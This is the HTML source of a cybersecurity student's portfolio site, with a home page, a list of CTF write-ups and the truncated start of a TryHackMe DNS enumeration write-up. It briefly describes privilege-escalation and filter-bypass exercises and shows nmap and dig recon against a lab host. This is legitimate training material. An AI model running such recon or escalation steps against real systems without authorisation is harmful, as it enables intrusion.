

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Trent Barber — Cybersecurity Portfolio</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="#work">Write-Ups</a></li>
        <li><a href="#background">Background</a></li>
        <li><a href="#path">Certification Path</a></li>
        <li><a href="#contact">Contact</a></li>
      </ul>
    </div>
  </nav>

  <div class="hero container">
    <div class="eyebrow-role">Cybersecurity student focused on security operations and detection engineering.</div>
    <h1>Trent Barber</h1>
    <p class="bio">
      Senior in Cyber Security at the University of South Florida, working
      toward a career in SOC analysis, detection engineering, and Incident Response. Active in USF's
      WhiteHatters Computer Security Club, and building hands-on experience with
      Microsoft Sentinel, KQL, and offensive security tooling outside the classroom.
    </p>
    <hr class="hero-rule">
    <div class="hero-actions">
      <a class="btn" href="/resume.pdf">Resume</a>
      <a class="btn" href="https://www.linkedin.com/in/trent-barber">LinkedIn</a>
      <a class="text-link" href="https://github.com/aggrulle">GitHub</a>
    </div>
  </div>
</header>

<section id="work" class="section-light">
  <div class="container">
    <div class="section-head">
      <h2>Write-Ups</h2>
      <p>A selection of security work — home-lab detection engineering and CTF exploitation, documented end to end.</p>
    </div>

    <div class="work-list">
      <a class="work-row" href="writeups/sentinel-kql-lab.html">
        <div class="work-title">Home Lab: Sentinel &amp; KQL Detection Engineering</div>
        <div class="work-desc">Built a Microsoft Sentinel SIEM from scratch, simulated an attack with Atomic Red Team, and wrote the KQL rule that caught it.</div>
      </a>
      <a class="work-row" href="writeups/relevant.html">
        <div class="work-title">Relevant</div>
        <div class="work-desc">A Windows Server box exploited through a mismapped SMB share and escalated to SYSTEM via PrintSpoofer.</div>
      </a>
      <a class="work-row" href="writeups/pickle-rick.html">
        <div class="work-title">Pickle Rick</div>
        <div class="work-desc">Command-panel filter bypass and a misconfigured sudo rule, chained to root on a Linux target.</div>
      </a>
    </div>

    <div class="section-footer-action">
      <a class="text-link" href="writeups/index.html">View all write-ups</a>
    </div>
  </div>
</section>

<section id="background" class="section-light">
  <div class="container">
    <div class="section-head">
      <h2>Technical Background</h2>
      <p>Tools and platforms I've worked with directly, through coursework, CTFs, and self-directed lab work.</p>
    </div>
    <dl class="def-list">
      <div class="def-row">
        <dt>Detection &amp; SIEM</dt>
        <dd>Microsoft Sentinel, Defender XDR — home-lab log ingestion, analytics rules, and incident triage.</dd>
      </div>
      <div class="def-row">
        <dt>Query &amp; Scripting</dt>
        <dd>KQL for detection logic; Python and PowerShell for small automation and log-parsing tools.</dd>
      </div>
      <div class="def-row">
        <dt>Offensive Security</dt>
        <dd>Kali Linux, Metasploit, Nmap, Hydra, SQLMap, Hashcat, FFUF — applied through TryHackMe and HackTheBox.</dd>
      </div>
      <div class="def-row">
        <dt>Forensics &amp; Analysis</dt>
        <dd>Autopsy, Volatility3, Network Miner, and Eric Zimmerman's tools (KAPE, FTK Imager, Registry Explorer).</dd>
      </div>
      <div class="def-row">
        <dt>Reverse Engineering</dt>
        <dd>Ghidra — binary analysis for CTF challenges, including credential extraction from compiled binaries.</dd>
      </div>
    </dl>
  </div>
</section>

<section id="path" class="section-light">
  <div class="container">
    <div class="section-head">
      <h2>Certification Path</h2>
    </div>
    <div class="timeline">
      <div class="tl-item done">
        <div class="tl-row">
          <h3>Rapid7 InsightAppSec Certified Specialist</h3>
          <span class="tl-status">Held — June 2025</span>
        </div>
        <p>Application security scanning specialist certification.</p>
      </div>
      <div class="tl-item">
        <div class="tl-row">
          <h3>CompTIA Security+</h3>
          <span class="tl-status">In progress</span>
        </div>
        <p>Following a structured study plan alongside coursework and a part-time work schedule.</p>
      </div>
      <div class="tl-item">
        <div class="tl-row">
          <h3>BTL1 or eJPT</h3>
          <span class="tl-status">Planned next</span>
        </div>
        <p>Hands-on practitioner certification, chosen based on fit with the target role.</p>
      </div>
      <div class="tl-item">
        <div class="tl-row">
          <h3>B.S. Cyber Security — University of South Florida</h3>
          <span class="tl-status">Expected May 2027</span>
        </div>
        <p>Coursework spanning security operations, networks, and applied labs.</p>
      </div>
    </div>
  </div>
</section>

<footer id="contact" class="band-dark">
  <div class="container">
    <div class="footer-head">
      <h2>Contact</h2>
      <p>Open to SOC analyst, security operations, and entry-level cybersecurity roles.</p>
    </div>
    <div class="footer-links">
      <a href="mailto:trentbarber04@gmail.com">Email</a>
      <a href="https://www.linkedin.com/in/trent-barber">LinkedIn</a>
      <a href="https://github.com/aggrulle">GitHub</a>
      <a href="/resume.pdf">Resume</a>
    </div>
    <p class="footer-fine">Trent Barber</p>
  </div>
</footer>

</body>
</html>
</file>

<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>All Write-Ups — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="archive-hero container">
    <a class="back-link" href="../index.html">&larr; Home</a>
    <h1>All Write-Ups</h1>
    <p>Every security write-up, newest first.</p>
  </div>
</header>

<section class="section-light" style="border-top:none;">
  <div class="container">
    <div class="work-list">
      <a class="work-row" href="sentinel-kql-lab.html">
        <div class="work-title">Home Lab: Sentinel & KQL Detection Engineering</div>
        <div class="work-desc">Building a SIEM from nothing, then proving it works by attacking it.</div>
      </a>

      <a class="work-row" href="relevant.html">
        <div class="work-title">Relevant</div>
        <div class="work-desc">An SMB share that turns out to be the same folder as a second, undocumented IIS site.</div>
      </a>

      <a class="work-row" href="pickle-rick.html">
        <div class="work-title">Pickle Rick</div>
        <div class="work-desc">A command panel that filters cat but not tac, and a sudo rule that filters nothing at all.</div>
      </a>

      <a class="work-row" href="mr-robot.html">
        <div class="work-title">Mr. Robot CTF</div>
        <div class="work-desc">A deliberately bloated wordlist, a WordPress admin panel, and a SUID nmap binary.</div>
      </a>

      <a class="work-row" href="dns-enumeration.html">
        <div class="work-title">DNS Enumeration Challenge</div>
        <div class="work-desc">A misconfigured DNS server that answers a basic A-record lookup with the flag itself.</div>
      </a>

    </div>
  </div>
</section>

</body>
</html>
</file>


<file: writeups/dig-dug.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DNS Enumeration Challenge — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="writeup-hero container">
    <a class="back-link" href="index.html">&larr; All write-ups</a>
    <h1>DNS Enumeration Challenge</h1>
    <p class="dek">A misconfigured DNS server that answers a basic A-record lookup with the flag itself.</p>
    <p class="meta-line">TryHackMe · DNS / Enumeration</p>
  </div>
</header>

<div class="container">
  <article class="writeup-body">
<h2>Objective</h2>
<p>Enumerate a misconfigured/custom DNS server at <code>10.65.185.133</code> to retrieve a flag associated with the domain <code>givemetheflag.com</code>.</p>
<h2>Recon</h2>
<p>An <code>nmap</code> scan of the target showed only one open port:</p>
<pre><code>22/tcp   open  ssh
</code></pre>
<p>No port 53 was flagged by default nmap service detection in a way that gave anything away — the box doesn't advertise itself as a DNS server through standard scanning, and SSH was a red herring / not the intended path.</p>
<h2>Enumeration</h2>
<p>Since the task hinted the server only responds to specific DNS queries for <code>givemetheflag.com</code>, the natural tool is <code>dig</code>, pointed directly at the target as the resolver:</p>
<pre><code class="language-bash">dig @10.65.185.133 givemetheflag.com
</code></pre>
<p>Breaking that command down:
- <code>@10.65.185.133</code> — tells <code>dig</code> to query this IP directly as the DNS server, rather than using the system's default resolver
